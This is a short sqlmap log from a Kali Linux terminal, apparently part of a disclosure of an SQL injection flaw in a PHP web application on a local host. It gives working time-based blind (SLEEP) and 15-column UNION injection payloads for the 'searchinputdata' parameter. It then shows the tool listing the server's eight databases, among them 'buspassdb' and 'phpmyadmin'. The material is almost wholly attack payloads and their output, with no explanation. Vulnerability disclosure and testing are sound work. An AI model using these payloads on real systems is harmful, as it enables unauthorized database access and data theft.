 Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: searchinputdata=ads' AND (SELECT 9127 FROM (SELECT(SLEEP(5)))xJSn)-- ToXY&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: searchinputdata=ads' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×71716b6a71,0×6367766c676c64527546774f754e57436e70585971707a5762696d756a46775a536c5
0414f434d6c,0×71706a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&Submit=Submit
---
[07:35:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.0.28
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[07:35:27] [INFO] fetching database names
[07:35:27] [WARNING] reflective value(s) found and filtering out
available databases [8]:
[*] 1234
[*] buspassdb
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] vrsdb
[07:35:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.10'
[07:35:27] [WARNING] your sqlmap version is outdated
[*] ending @ 07:35:27 /2024-09-06/
┌──(root㉿kali)-[~]
└─#
KALI
BY OFFENSIVE SECURITY